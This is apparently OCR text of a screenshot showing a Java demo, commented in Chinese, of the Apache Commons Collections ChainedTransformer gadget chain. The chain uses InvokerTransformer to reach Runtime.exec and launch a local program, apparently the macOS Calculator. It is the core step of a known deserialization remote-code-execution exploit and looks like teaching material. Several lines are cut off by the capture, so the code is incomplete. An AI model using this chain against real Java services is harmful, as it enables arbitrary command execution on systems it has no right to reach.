 import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.omg.SendingContext.RunTime;
public class ChainedTransformerDemo {
public static void main(String[] args) throws ClassNotFoundException
// Transformer 数组
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] new Object[]{"getRu
new InvokerTransformer( methodName: "invoke", new Class[]{Ob new Object[]{null, ne
new InvokerTransformer( methodName: "exec", new Class[]{Stri -a /System/Applicati
};
// ChainedTransformer 实例
Transformer chainedTransformer = new ChainedTransformer(transfo
chainedTransformer.transform( o: "ChainedTransformerDemo");
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =